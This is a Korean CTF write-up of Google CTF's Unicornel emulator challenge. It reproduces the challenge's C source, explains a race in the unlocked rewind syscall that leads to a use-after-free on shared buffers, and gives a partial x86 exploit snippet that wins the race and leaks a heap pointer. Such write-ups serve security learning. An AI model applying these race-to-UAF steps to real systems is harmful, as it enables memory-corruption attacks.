UNICORNEL



Cold Fusion 연합팀으로 Google ctf에 참여했다.

늦잠자서 늦게 합류했는데, 이미 팀원분이 취약점을 찾아놓으셔서 어떻게 악용할지를 중점적으로 생각하고 익스플로잇을 작성해서 챌린지를 해결했다.

Analysis

==== About ====

Unicornel is a multi-process, multi-architecture emulator server

with concurrency and system call support. All processes of any architecture

share the underlying kernel, and can interact with each other via

system calls and in particular a lightweight shared memory interface.

==== Starting processes ====

In order to start a new process, you must first send a unicornelf header,

which naturally bears no resemblance whatsoever to the actual ELF standard:

struct unicornelf {

uc_arch arch; //Desired unicorn-supported ISA

uc_mode mode; //Desired unicorn-supported mode

struct {

unsigned long va; //Virtual address to map

unsigned long length; //Length of memory to map

} maps[4]; //Up to 4 mappings supported

unsigned short code_length; //The length of the code to follow the unicornelf header

unsigned char num_maps; //The number of mappings initialized in the maps array

};

Following the unicornelf header should be <code length> bytes of assembled machine code

in the specified instruction set architecture.

NOTE: Any feedback about the unicornelf format should be submitted to:

https://docs.google.com/forms/d/e/1FAIpQLSck2N2w5J84iu7CKYlGkEmwn1Xsjtl5Jmlm_4t2DfC8vwNLOw/viewform?usp=sharing&resourcekey=0--aU-tRVYI9eI9UCRMuEMfQ

There MUST be at least one mapping specified - the first mapping ALWAYS stores the

uploaded machine code. Any unused maps array elements can be set to whatever values you want, and unicornelf will dutifully ignore them.

After receiving the unicornelf and <code length> bytes of machine code, the "process" will

be automatically started on a new POSIX thread. The lowest available pid is assigned to the process. Bear in mind that this pid is utterly unrelated to the actual Linux tid of the

thread.

==== Process Limitations ====

There can only be up to 8 processes at a time.

There can only be one process per architecture at a time. (e.g. you cannot have two x86 processes)

==== Process lifetime ====

Processes execute until one of the following conditions:

- The exit syscall is called by the process

- The process executes the last instruction in the uploaded assembly code

- The process encounters some exception condition

- The client connection to the Unicornel is terminated (all processes

unceremoniously terminate)

==== System Call conventions ====

The system call interface is invoked whenever an interrupt is generated by the uploaded

and executing machine code. System call arguments are passed in on all architectures via

registers. The system call number is always arg0 (e.g. rax on x86).

The remaining 3 arguments are used to pass whatever data is needed to the syscall.

The register to arguments mappings for all architectures is defined by the call_regs array. Each element index of the inner per-architecture array element corresponds to the given argument index:

static unsigned int call_regs[UC_ARCH_MAX][4] = {

{0,0,0,0}, //NONE

{UC_ARM_REG_R0,UC_ARM_REG_R1,UC_ARM_REG_R2,UC_ARM_REG_R3}, //UC_ARCH_ARM

{UC_ARM64_REG_X0,UC_ARM64_REG_X1,UC_ARM64_REG_X2,UC_ARM64_REG_X3}, //UC_ARCH_ARM64

{UC_MIPS_REG_A0,UC_MIPS_REG_A1,UC_MIPS_REG_A2,UC_MIPS_REG_A3}, //UC_ARCH_MIPS

{UC_X86_REG_RAX,UC_X86_REG_RBX,UC_X86_REG_RCX,UC_X86_REG_RDX}, //UC_ARCH_X86

{UC_PPC_REG_0,UC_PPC_REG_1,UC_PPC_REG_2,UC_PPC_REG_3}, //UC_ARCH_PPC

{UC_SPARC_REG_O0,UC_SPARC_REG_O1,UC_SPARC_REG_O2,UC_SPARC_REG_O3}, //UC_ARCH_SPARC

{UC_M68K_REG_D0,UC_M68K_REG_D1,UC_M68K_REG_D2,UC_M68K_REG_D3}, //UC_ARCH_M68K

{UC_RISCV_REG_A0,UC_RISCV_REG_A1,UC_RISCV_REG_A2,UC_RISCV_REG_A3}, //UC_ARCH_RISCV

{UC_S390X_REG_R0,UC_S390X_REG_R1,UC_S390X_REG_R2,UC_S390X_REG_R3}, //UC_ARCH_S390X

{UC_TRICORE_REG_D0,UC_TRICORE_REG_D1,UC_TRICORE_REG_D2,UC_TRICORE_REG_D3}, //UC_ARCH_TRICORE

};

E.g. for an X86 process to call unicornel_write, you would set rax to 1 (the unicornel write syscall number), rbx to the location of the buffer to write, and rcx to the number of bytes to write.

==== Supported system calls ====

There are 11 supported system calls:

Syscall Name #

unicornel_exit 0

unicornel_write 1

print_integer 2

create_shared 3

map_shared 4

unmap_shared 5

bookmark 6

unicornel_rewind 7

switch_arch 8

unicornel_pause 9

unicornel_resume 10

void unicornel_exit();

Terminates the calling process

This function never returns

long unicornel_write(void* buf, size_t count);

Write up to count bytes from the buffer at buf to the unicornel client (eventually sent over the socket).

Returns the number of bytes written, or an error code if there was a failure.

void-ish print_integer(long integer);

Write the argument as an ASCII base-10 integer to the unicornel client.

Always returns 0.

long create_shared(unsigned long length);

Creates a new shared memory buffer of the specified length

Returns a handle to the buffer to be used with map_shared later, or an error code.

long map_shared(void* addr,unsigned long length, unsigned long handle);

Map a shared buffer previously created with create_shared at the address addr.

Lengths less than the size of the shared buffer are ok.

Returns 0 on success, or an error code.

NOTE:

A process can only have one shared buffer mapped at a time, but multiple processes can map the same shared buffer at the same time.

long unmap_shared();

Unmaps a previously mapped shared buffer

Returns 0 on success or an error code

WARNING:

If this was the last mapping of the shared buffer, the shared buffer will be destroyed

and the handle released to be used for new created shared buffers

long bookmark();

Bookmark the current processor state to return to later with rewind().

Returns 0 on success or an error code.

NOTE:

You can only have one bookmark at a time.

Once a bookmark is created, it cannot be destroyed or reset except by

switching architectures. You can rewind to the same bookmark multiple times.

long unicornel_rewind();

Rewind the processor to the state previously saved by bookmark().

Returns 0 on success or an error code.

NOTE:

This does not rewind writes to memory, but will rewind (and unmap) shared

buffers that were mapped since the bookmark'd processor state.

WARNING:

While shared buffer mappings can be rewound, shared buffer *unmappings* cannot be in order

to avoid potential UAF issues. This feature may be added in future versions....

void switch_arch(uc_arch arch, uc_mode mode, void* new_pc);

Switch the instruction set architecture used by this process, and long jump to new_pc

Mappings (including shared mappings) and memory contents are preserved across the switch.

CPU State (including registers and bookmarks) are discarded.

Ensure any desired state to pass across the ISA barrier is saved to memory beforehand.

This system call does not (really) "return", and no return value is specified.

NOTE:

In order to prevent the numerous developer headaches that would otherwise result, a process

can only transition architectures once in its lifetime.

WARNING:

Any shared buffer mappings have an additional refcount "zombified".

This additional reference will be destroyed when the process exits. This means that a

shared buffer may not be mapped anywhere, and yet still exist and be mappable. This is

not considered a bug, but it's not really a feature either.

void-ish unicornel_pause();

Pause the current process until another process calls unicornel_resume() with the

appropriate pid

This system call always succeeds, and always returns 0.

long unicornel_resume(unsigned long pid)

Resume the process specified by pid.

Returns 0 on success, or an error code.

처음에 Docs가 주어진다.

멀티 아키텍처, 멀티 프로세스 에뮬레이터가 주어진다.

각자의 프로세스는 병렬적으로 동작하며, IPC를 위한 shared memory가 최대 하나가 매핑될 수 있었다.

소스코드도 전체가 주어져서 분석 자체는 되게 쉽게 할 수 있었다.

int main(int argc, char *argv[]) {

pfds[MAX_PROCESSES].fd = 0 /* stdin */;

pfds[MAX_PROCESSES].events = POLLIN;

pfds[MAX_PROCESSES].revents = 0;

for(unsigned int i = 0; i < MAX_PROCESSES; i++) {

pfds[i].fd = -1;

pfds[i].events = POLLIN;

pfds[i].revents = 0;

}

printf("Welcome to the unicornel!\n");

fflush(stdout);

pthread_mutex_init(&task_lock,NULL);

while(1) {

poll(pfds,MAX_PROCESSES + 1,-1);

for(unsigned i = 0; i < MAX_PROCESSES; i++) {

//Data available from emulated process

if(pfds[i].revents & POLLIN) {

int nbytes;

ioctl(pfds[i].fd,FIONREAD,&nbytes);

splice(pfds[i].fd,0,1 /* stdout */,0,nbytes,0);

}

//Process ended, and the write end of the pipe was closed in destroy_process. Finish cleanup

if(pfds[i].revents & POLLHUP) {

close(pfds[i].fd);

pfds[i].fd = -1;

}

}

if(pfds[MAX_PROCESSES].revents & POLLIN) {

//Received new process data

start_process();

fflush(stdout);

}

}

return 0;

}

단순히 커스텀 ELF 포맷을 받아서 실행해준다.

int start_process()

{

pthread_mutex_lock(&task_lock);

int pid = find_free_process();

if(pid < 0)

{

printf("At max processes already\n");

pthread_mutex_unlock(&task_lock);

return -1;

}

struct unicornelf process_data;

//Signal to client that we're ready to receive process_data

printf("DATA_START\n");

int ret = read(0,&process_data,sizeof(process_data));

if(ret != sizeof(process_data)) {

printf("Unexpected read size\n");

pthread_mutex_unlock(&task_lock);

return -1;

}

if(!process_data.code_length || !process_data.num_maps || process_data.num_maps > 4 || process_data.code_length > process_data.maps[0].length)

{

printf("Malformed process data\n");

pthread_mutex_unlock(&task_lock);

return -1;

}

//Only allow one process per architecture

if(process_data.arch >= UC_ARCH_MAX || process_data.arch < 1 || arch_used[process_data.arch])

{

printf("Invalid arch specified\n");

pthread_mutex_unlock(&task_lock);

return -1;

}

char* code_recv = calloc(1,process_data.code_length);

//Signal to client that we're ready to receive process code

printf("CODE_START\n");

fflush(stdout);

read(0,code_recv,process_data.code_length);

uc_engine *uc;

uc_err err;

err = uc_open(process_data.arch,process_data.mode,&uc);

if(err != UC_ERR_OK) {

printf("Failed on uc_open() %u %u with error %u\n",process_data.arch,process_data.mode,err);

pthread_mutex_unlock(&task_lock);

free(code_recv);

return -1;

}

for(unsigned i = 0; i < process_data.num_maps; i++)

{

err = uc_mem_map(uc,process_data.maps[i].va,process_data.maps[i].length,UC_PROT_ALL);

if(err != UC_ERR_OK)

{

printf("Failed on uc_mem_map() with error %u\n",err);

free(code_recv);

uc_close(uc);

pthread_mutex_unlock(&task_lock);

return -1;

}

}

err = uc_mem_write(uc,process_data.maps[0].va,code_recv,process_data.code_length);

free(code_recv);

if(err != UC_ERR_OK)

{

printf("failed on uc_mem_write() with error %u\n",err);

uc_close(uc);

pthread_mutex_unlock(&task_lock);

return -1;

}

uc_hook trace;

int pipefds[2];

pipe(pipefds);

pfds[pid].fd = pipefds[0];

pfds[pid].events = POLLIN;

pfds[pid].revents = 0;

struct process* new_process = calloc(1,sizeof(struct process));

new_process->pid = pid;

new_process->outfd = pipefds[1];

new_process->uc = uc;

new_process->arch = process_data.arch;

new_process->entrypoint = process_data.maps[0].va;

new_process->code_length = process_data.code_length;

new_process->bookmark = NULL;

new_process->sbr.va = 0;

new_process->sbr.unmap_on_rewind = false;

new_process->transition = false;

memcpy(new_process->maps,process_data.maps,sizeof(process_data.maps));

new_process->num_maps = process_data.num_maps;

processes[pid] = new_process;

err = uc_hook_add(uc,&trace,UC_HOOK_INTR,hook_call,new_process,1,0);

if(err != UC_ERR_OK)

{

printf("failed on uc_hook_add() with error %u\n",err);

destroy_process(new_process);

pthread_mutex_unlock(&task_lock);

return -1;

}

pthread_attr_t attr;

pthread_attr_init(&attr);

pthread_attr_setdetachstate(&attr, PTHREAD_CREATE_DETACHED);

int pthread_err = pthread_create(&new_process->thread,&attr,process_thread,new_process);

if(pthread_err != 0)

{

printf("failed to create pthread\n");

destroy_process(new_process);

}

else {

printf("new process created with pid %d\n",pid);

arch_used[process_data.arch] = true;

}

pthread_mutex_unlock(&task_lock);

return pthread_err;

}

여기서 쓰레드로 병렬적으로 실행해준다.

struct unicornelf {

uc_arch arch;

uc_mode mode;

struct {

unsigned long va;

unsigned long length;

} maps[4];

unsigned short code_length;

unsigned char num_maps;

};

struct buffer_ref {

unsigned long va;

unsigned long length;

unsigned handle;

bool unmap_on_rewind;

};

struct process {

pthread_t thread;

uc_arch arch;

int outfd;

uc_engine *uc;

unsigned long entrypoint;

uc_context* bookmark;

struct buffer_ref sbr;

struct {

unsigned long va;

unsigned long length;

} maps[4];

unsigned short code_length;

unsigned char pid;

unsigned char num_maps;

bool transition;

bool paused;

};

struct shared_buffer {

volatile atomic_uint refs;

void* buffer;

unsigned length;

};

static unsigned int call_regs[UC_ARCH_MAX][4] = {

{0,0,0,0}, //NONE

{UC_ARM_REG_R0,UC_ARM_REG_R1,UC_ARM_REG_R2,UC_ARM_REG_R3}, //UC_ARCH_ARM

{UC_ARM64_REG_X0,UC_ARM64_REG_X1,UC_ARM64_REG_X2,UC_ARM64_REG_X3}, //UC_ARCH_ARM64

{UC_MIPS_REG_A0,UC_MIPS_REG_A1,UC_MIPS_REG_A2,UC_MIPS_REG_A3}, //UC_ARCH_MIPS

{UC_X86_REG_RAX,UC_X86_REG_RBX,UC_X86_REG_RCX,UC_X86_REG_RDX}, //UC_ARCH_X86

{UC_PPC_REG_0,UC_PPC_REG_1,UC_PPC_REG_2,UC_PPC_REG_3}, //UC_ARCH_PPC

{UC_SPARC_REG_O0,UC_SPARC_REG_O1,UC_SPARC_REG_O2,UC_SPARC_REG_O3}, //UC_ARCH_SPARC

{UC_M68K_REG_D0,UC_M68K_REG_D1,UC_M68K_REG_D2,UC_M68K_REG_D3}, //UC_ARCH_M68K

{UC_RISCV_REG_A0,UC_RISCV_REG_A1,UC_RISCV_REG_A2,UC_RISCV_REG_A3}, //UC_ARCH_RISCV

{UC_S390X_REG_R0,UC_S390X_REG_R1,UC_S390X_REG_R2,UC_S390X_REG_R3}, //UC_ARCH_S390X

{UC_TRICORE_REG_D0,UC_TRICORE_REG_D1,UC_TRICORE_REG_D2,UC_TRICORE_REG_D3}, //UC_ARCH_TRICORE

};

static unsigned int ip_reg[UC_ARCH_MAX] = {

0,

UC_ARM_REG_PC,

UC_ARM64_REG_PC,

UC_MIPS_REG_PC,

UC_X86_REG_RIP,

UC_PPC_REG_PC,

UC_SPARC_REG_PC,

UC_M68K_REG_PC,

UC_RISCV_REG_PC,

UC_S390X_REG_PC,

UC_TRICORE_REG_PC

};

여러 아키텍처들을 지원한다.

핵심 데이터 구조는 위와 같이 되어있다.

long (*syscalls[])(struct process* current) = {

unicornel_exit,

unicornel_write,

print_integer,

create_shared,

map_shared,

unmap_shared,

bookmark,

unicornel_rewind,

switch_arch,

unicornel_pause,

unicornel_resume

};

시스템콜도 몇개 구현되어있지 않다.

syscalls.c에 시스템콜들이 모두 구현되어있다.

long unicornel_pause(struct process* current) {

current->paused = true;

while(current->paused);

return 0;

}

long unicornel_resume(struct process* current) {

unsigned long pid = ARG_REGR(current,1);

pthread_mutex_lock(&task_lock);

if(pid > MAX_PROCESSES || !processes[pid] || !processes[pid]->paused)

{

pthread_mutex_unlock(&task_lock);

return -1;

}

processes[pid]->paused = false;

pthread_mutex_unlock(&task_lock);

return 0;

}

resume & pause는 다른 프로세스를 멈추고 깨우는 시스템콜이다.

long switch_arch(struct process* current) {

//Only allow switching architectures once in order to avoid potential recursion stack overflows

if(current->transition)

return -1;

uc_arch arch = ARG_REGR(current,1);

uc_mode mode = ARG_REGR(current,2);

unsigned long new_pc = ARG_REGR(current,3);

if(!uc_arch_supported(arch) || arch_used[arch]) {

return -2;

}

uc_engine* new_uc;

uc_engine* og_uc = current->uc;

uc_arch og_arch = current->arch;

struct buffer_ref og_sbr = current->sbr;

uc_err e = uc_open(arch,mode,&new_uc);

if(e != UC_ERR_OK) {

return -3;

}

//Add in the hook so syscalls are supported

uc_hook trace;

e = uc_hook_add(new_uc,&trace,UC_HOOK_INTR,hook_call,current,1,0);

if(e != UC_ERR_OK)

{

uc_close(new_uc);

return -5;

}

//Transition maps

for(unsigned i = 0; i < current->num_maps; i++)

{

e = uc_mem_map(new_uc,current->maps[i].va,current->maps[i].length,UC_PROT_ALL);

if(e != UC_ERR_OK)

{

uc_close(new_uc);

return -4;

}

//Transition the memory across to the new uc

char* transition_buffer = malloc(current->maps[i].length);

if(!transition_buffer) {

uc_close(new_uc);

return -4;

}

uc_mem_read(current->uc,current->maps[i].va,transition_buffer,current->maps[i].length);

uc_mem_write(new_uc,current->maps[i].va,transition_buffer,current->maps[i].length);

free(transition_buffer);

}

//Including shared regions

if(og_sbr.va)

{

uc_mem_map_ptr(new_uc,og_sbr.va,og_sbr.length,UC_PROT_ALL,shared_buffers[og_sbr.handle].buffer);

//Transitioning architectures means there's now two references to the shared buffer - the original arch ref and the new arch ref

shared_buffers[og_sbr.handle].refs++;

current->sbr.unmap_on_rewind = false;

}

//Destroy bookmark, because we can't rewind through architectures anyway

uc_context_free(current->bookmark);

current->bookmark = NULL;

//Complete transition

current->uc = new_uc;

current->arch = arch;

arch_used[arch] = true;

arch_used[og_arch] = false;

current->transition = true;

uc_emu_start(new_uc,new_pc,0,0,0);

//Detransition, destorying the new state and restoring the old state so destroy_process can clean up

current->uc = og_uc;

pthread_mutex_lock(&task_lock);

if(current->sbr.va)

{

shared_buffers[current->sbr.handle].refs--;

if(shared_buffers[current->sbr.handle].refs == 1)

{

//last reference, destroy it

free(shared_buffers[current->sbr.handle].buffer);

shared_buffers[current->sbr.handle].refs--;

}

}

//Restore sbr, only for it to be freed in destroy_process

current->sbr = og_sbr;

arch_used[arch] = false;

pthread_mutex_unlock(&task_lock);

uc_close(new_uc);

uc_emu_stop(og_uc);

return 0;

}

런타임에 아키텍처의 변경을 지원한다.

long bookmark(struct process* current) {

if(current->bookmark) {

return -1;

}

uc_err e = uc_context_alloc(current->uc,¤t->bookmark);

if(e == UC_ERR_OK)

e = uc_context_save(current->uc,current->bookmark);

return e;

}

long unicornel_rewind(struct process* current) {

if(current->bookmark == NULL)

{

return -1;

}

uc_err e = uc_context_restore(current->uc,current->bookmark);

if(e != UC_ERR_OK)

{

//Couldn't rewind so just fail out

return -2;

}

/* If we bookmarked, then mapped a shared buffer, we need to unmap the shared buffer to

* restore the original state properly.

* We can skip a full unmap_shared call because we do the checking here directly.

*/

if(current->sbr.va && current->sbr.unmap_on_rewind)

{

uc_err e = uc_mem_unmap(current->uc,current->sbr.va,current->sbr.length);

if(e == UC_ERR_OK)

{

shared_buffers[current->sbr.handle].refs--;

}

current->sbr.va = 0;

current->sbr.unmap_on_rewind = false;

if(shared_buffers[current->sbr.handle].refs == 1)

{

//last reference, destroy it

free(shared_buffers[current->sbr.handle].buffer);

shared_buffers[current->sbr.handle].refs--;

}

}

return 0;

}



bookmark & rewind는 현재 context를 저장하고, 이를 다시 복원하는 시스템콜이다.

struct shared_buffer shared_buffers[MAX_PROCESSES] = { 0 };

long create_shared(struct process* current) {

pthread_mutex_lock(&task_lock);

unsigned long length = ARG_REGR(current,1);

if(length > 0x10000 || !length || length & 0xFFF)

{

pthread_mutex_unlock(&task_lock);

return -1;

}

//Find an empty shared buffer handle

unsigned long handle;

for(handle = 0; handle < MAX_PROCESSES; handle++) {

if(!shared_buffers[handle].refs)

break;

}

if(handle == MAX_PROCESSES) {

pthread_mutex_unlock(&task_lock);

return -2;

}

void* buffer = calloc(1,length);

if(!buffer) {

pthread_mutex_unlock(&task_lock);

return -3;

}

shared_buffers[handle].refs = 1; //Set to 1 to give a chance to map it

shared_buffers[handle].buffer = buffer;

shared_buffers[handle].length = length;

pthread_mutex_unlock(&task_lock);

return handle;

}

long map_shared(struct process* current)

{

if(current->sbr.va) {

return -1;

}

pthread_mutex_lock(&task_lock);

unsigned long handle = ARG_REGR(current,3);

if(handle >= MAX_PROCESSES || !shared_buffers[handle].refs) {

pthread_mutex_unlock(&task_lock);

return -2;

}

unsigned long length = ARG_REGR(current,2);

if(!length || length & 0xFFF || length > shared_buffers[handle].length) {

pthread_mutex_unlock(&task_lock);

return -3;

}

unsigned long addr = ARG_REGR(current,1);

if(!addr|| addr & 0xFFF)

{

pthread_mutex_unlock(&task_lock);

return -4;

}

uc_err e = uc_mem_map_ptr(current->uc,addr, length,UC_PROT_ALL,shared_buffers[handle].buffer);

if(e == UC_ERR_OK)

{

shared_buffers[handle].refs++;

current->sbr.handle = handle;

current->sbr.length = length;

current->sbr.va = addr;

if(current->bookmark)

{

//We need to unmap the shared mapping on rewind if we bookmarked previously

current->sbr.unmap_on_rewind = true;

}

}

pthread_mutex_unlock(&task_lock);

return e;

}

//The bottom reference is only ever released by destroy_shared. Any maps will increase refcount to > 1

long unmap_shared(struct process* current) {

if(!current->sbr.va)

{

return -1;

}

pthread_mutex_lock(&task_lock);

uc_err e = uc_mem_unmap(current->uc,current->sbr.va,current->sbr.length);

if(e == UC_ERR_OK)

{

shared_buffers[current->sbr.handle].refs--;

current->sbr.va = 0;

current->sbr.unmap_on_rewind = false;

}

if(shared_buffers[current->sbr.handle].refs == 1)

{

//last reference, destroy it

free(shared_buffers[current->sbr.handle].buffer);

shared_buffers[current->sbr.handle].refs--;

}

pthread_mutex_unlock(&task_lock);

return e;

}

shared memory create & mapping & unmapping을 지원하는 시스템 콜들도 구현되어있다.

나머지는 단순 write 시스템콜이나 아웃풋 출력 관련 시스템콜들이다.

Vulnerability



long unicornel_rewind(struct process* current) {

if(current->bookmark == NULL)

{

return -1;

}

uc_err e = uc_context_restore(current->uc,current->bookmark);

if(e != UC_ERR_OK)

{

//Couldn't rewind so just fail out

return -2;

}

/* If we bookmarked, then mapped a shared buffer, we need to unmap the shared buffer to

* restore the original state properly.

* We can skip a full unmap_shared call because we do the checking here directly.

*/

if(current->sbr.va && current->sbr.unmap_on_rewind)

{

uc_err e = uc_mem_unmap(current->uc,current->sbr.va,current->sbr.length);

if(e == UC_ERR_OK)

{

shared_buffers[current->sbr.handle].refs--;

}

current->sbr.va = 0;

current->sbr.unmap_on_rewind = false;

if(shared_buffers[current->sbr.handle].refs == 1)

{

//last reference, destroy it

free(shared_buffers[current->sbr.handle].buffer);

shared_buffers[current->sbr.handle].refs--;

}

}

return 0;

}

rewind에서 lock이 구현되지 않아서 map & unmap 등에서 공유 자원 접근에 lock이 걸려있어도 race가 발생하며 특정 케이스에서는 메모리 취약점까지 연계될 수 있다.

Exploit



race를 악용하기 위해서 생각했던 방식은 rewind syscall과 map을 겹쳐 race를 일으키는 방식이였다.

성공하면 UAF를 얻게 된다.

pid 0 : save ctx -> pause -> map shared -> resume 1 -> rewind

pid 1 : create shared -> resume 0 -> pause -> map shared

실질적으로 저렇게 pause 하고 프로세스 실행시키면 rewind와 map shared를 최대한 겹칠 수 있다.

rewind 이전에 shared memory가 매핑되어야 rewind시에 flag가 세팅되고 unmap이 내부적으로 발생한다.

flag가 세팅되었다고 가정하고 다음과 같은 내부 동작으로 간단하게 표현할 수 있다.

[MAP]

1) if refs != 0 -> cont

2) refs += 1

3) map_internal()

[REWIND]

1) refs -= 1

2) if refs == 1 -> cont

3) free mem

4) refs -= 1

pid 0 : map -> ref count = 2

pid 0 : rewind - (1) -> ref count = 1

pid 0 : rewind - (3) -> memory free

pid 1 : map - (1) -> ref count = 1, condition bypassed

위 순서가 지켜지면 이 이후의 ref count가 어떻게 연산되던간에 변경되더라도 메모리 버그로 연계된다.

위 시나리오로 코드를 작성해서 성공적으로 race가 발생하면 해당 쓰레드 힙의 fd가 릭되며 쓰레드 힙 주소를 릭할 수 있다.

# pid 1

code = ''

code += 'mov rsp, 0x2000\n'

code += 'retry:\n'

code += create_shared_x86(0x1000)

code += resume_x86(0)

code += pause_x86()

code += map_shared_x86(0x5000, 0x1000, 0) # handle 0

code += '''\

mov rdi, 0x5000

mov rax, [rdi]

cmp rax, 0

jne success

'''

그리고 위와 같이 따로 판별 로직을 추가해서 race의 성공, 실패 여부를 판별하고 이를 통해 안정적으로 메모리를 유출할 수 있다.

